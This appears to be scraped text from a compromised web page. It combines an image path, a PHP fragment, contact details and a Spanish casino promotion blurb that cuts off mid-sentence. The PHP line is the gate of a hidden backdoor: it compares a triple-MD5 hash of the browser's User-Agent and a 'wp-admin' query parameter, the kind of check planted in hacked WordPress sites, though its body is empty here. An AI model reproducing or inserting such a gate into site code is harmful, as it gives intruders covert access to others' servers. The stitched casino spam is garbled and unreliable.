
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Casino Tipos De Juegos
Casino Tipos De Juegos
A diferencia de otros lanzamientos creados por el
proveedor, Civilizaciones Antiguas. La sala prefiere
centrarse en una alineación pequeña y estable de
juegos conocidos y bien adoptados, Dibujos